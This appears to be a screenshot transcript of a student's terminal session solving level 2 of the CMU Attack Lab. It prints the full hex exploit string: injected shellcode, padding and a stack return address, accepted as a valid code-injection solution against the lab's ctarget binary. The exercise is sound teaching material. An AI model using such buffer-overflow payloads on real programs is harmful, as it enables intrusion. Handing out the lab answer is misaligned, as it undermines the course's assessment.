 Activities Terminal Tue 22:37
dharshak@harsha-ubuntu: ~/Downloads/target/target1
File Edit View Search Terminal Help
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./hex2raw < phase2.txt > rawphase2.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ /ctarget -q < rawphase2.txt
bash: /ctarget: No such file or directory
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./hex2raw < phase2.txt > rawphase4.txt
dharshak@harsha-ubuntu:~/Downloads/target/target1$ /ctarget -q < rawphase4.txt
bash: /ctarget: No such file or directory
dharshak@harsha-ubuntu:~/Downloads/target/target1$ ./ctarget -q < rawphase4.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 78 DC 61 55 00 00 00 00 EC 17 40 00 00 00 00 00
dharshak@harsha-ubuntu:~/Downloads/target/target1$ gnome-screenshot